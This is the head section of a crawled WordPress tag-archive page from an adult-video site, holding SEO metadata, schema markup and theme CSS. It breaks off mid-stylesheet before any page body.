

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xhamstersexvideo.com/tag/allover30/
body_size: 20166
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AllOver30 Archives - Xhamster Sex Video</title>
	<meta name="description" content="Xhamster Sex Video" />
	<link rel="canonical" href="https://xhamstersexvideo.com/tag/allover30/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AllOver30 Archives - Xhamster Sex Video" />
	<meta property="og:description" content="Xhamster Sex Video" />
	<meta property="og:url" content="https://xhamstersexvideo.com/tag/allover30/" />
	<meta property="og:site_name" content="Xhamster Sex Video" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xhamstersexvideo.com/tag/allover30/","url":"https://xhamstersexvideo.com/tag/allover30/","name":"AllOver30 Archives - Xhamster Sex Video","isPartOf":{"@id":"https://xhamstersexvideo.com/#website"},"description":"Xhamster Sex Video","breadcrumb":{"@id":"https://xhamstersexvideo.com/tag/allover30/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://xhamstersexvideo.com/tag/allover30/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xhamstersexvideo.com/"},{"@type":"ListItem","position":2,"name":"AllOver30"}]},{"@type":"WebSite","@id":"https://xhamstersexvideo.com/#website","url":"https://xhamstersexvideo.com/","name":"Xhamster Sex Video","description":"","publisher":{"@id":"https://xhamstersexvideo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xhamstersexvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://xhamstersexvideo.com/#organization","name":"xHamster","url":"https://xhamstersexvideo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xhamstersexvideo.com/#/schema/logo/image/","url":"https://xhamstersexvideo.com/wp-content/uploads/2022/07/Logo.png","contentUrl":"https://xhamstersexvideo.com/wp-content/uploads/2022/07/Logo.png","width":240,"height":60,"caption":"xHamster"},"image":{"@id":"https://xhamstersexvideo.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Xhamster Sex Video &raquo; Feed" href="https://xhamstersexvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xhamster Sex Video &raquo; AllOver30 Tag Feed" href="https://xhamstersexvideo.com/tag/allover30/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Tahoma';
	font-weight: 400;
	font-display: swap;
	src: url('https://xhamstersexvideo.com/wp-content/uploads/2022/06/Tahoma-Regular-font.ttf') format('truetype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://xhamstersexvideo.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.9.2' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;}html{font-size:87.5%;}a,.page-title{color:#2a2a2a;}a:hover,a:focus{color:#2a2a2a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:Tahoma,Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;font-size:1rem;line-height:1.6;}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:0;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Roboto Condensed',sans-serif;text-transform:capitalize;}.site-title{font-size:35px;font-size:2.5rem;display:none;}header .custom-logo-link img{max-width:240px;}.astra-logo-svg{width:240px;}.ast-archive-description .ast-archive-title{font-size:19px;font-size:1.3571428571429rem;}.site-header .site-description{font-size:15px;font-size:1.0714285714286rem;display:none;}.entry-title{font-size:30px;font-size:2.1428571428571rem;}h1,.entry-content h1{font-size:17px;font-size:1.2142857142857rem;font-weight:400;font-family:'Roboto Condensed',sans-serif;text-transform:capitalize;}h2,.entry-content h2{font-size:19px;font-size:1.3571428571429rem;font-weight:normal;font-family:'Roboto Condensed',sans-serif;text-transform:capitalize;}h3,.entry-content h3{font-size:25px;font-size:1.7857142857143rem;font-family:'Roboto Condensed',sans-serif;text-transform:capitalize;}h4,.entry-content h4{font-size:20px;font-size:1.4285714285714rem;font-family:'Roboto Condensed',sans-serif;text-transform:capitalize;}h5,.entry-content h5{font-size:18px;font-size:1.2857142857143rem;font-family:'Roboto Condensed',sans-serif;text-transform:capitalize;}h6,.entry-content h6{font-size:15px;font-size:1.0714285714286rem;font-family:'Roboto Condensed',sans-serif;text-transform:capitalize;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2.1428571428571rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#2a2a2a;background-color:#2a2a2a;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#2a2a2a;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#2a2a2a;background-color:#2a2a2a;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#2a2a2a;border-color:#2a2a2a;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#2a2a2a;}.entry-meta,.entry-meta *{line-height:1.45;color:#2a2a2a;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#2a2a2a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#2a2a2a;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#2a2a2a;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#2a2a2a;border-color:#2a2a2a;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#2a2a2a;}.ast-archive-title{color:#2a2a2a;}.wp-block-latest-posts > li > a{color:#2a2a2a;}.widget-title{font-size:20px;font-size:1.4285714285714rem;color:#2a2a2a;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:14px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}h1.widget-title{font-weight:400;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:'Roboto Condensed',sans-serif;font-weight:inherit;line-height:1;text-transform:capitalize;font-size:14px;font-size:1rem;border-radius:0;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:0;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Roboto Condensed',sans-serif;font-weight:inherit;font-size:14px;font-size:1rem;line-height:1;text-transform:capitalize;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.ast-separate-container{background-color:#eeebeb;;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:79.8%;}}@media (max-width:544px){html{font-size:79.8%;}}@media (min-width:922px){.ast-container{max-width:1540px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:1200px;}}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1500px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 0em;--wp--custom--ast-default-block-right-padding: 0em;--wp--custom--ast-default-block-bottom-padding: 0em;--wp--custom--ast-default-block-left-padding: 0em;--wp--custom--ast-container-width: 1500px;--wp--custom--ast-content-width-size: 910px;--wp--custom--ast-wide-width-size: 1500px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide,.entry-content[ast-blocks-layout] .wp-block-cover__inner-container,.entry-content[ast-blocks-layout] > p {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-latest-posts > li > a {font-size: 28px;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 15px;margin-bottom: 15px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 15px;}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#010101;--ast-global-color-1:#2a2a2a;--ast-global-color-2:#5c5c5c;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#2a2a2a;}.entry-title a{color:#2a2a2a;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element 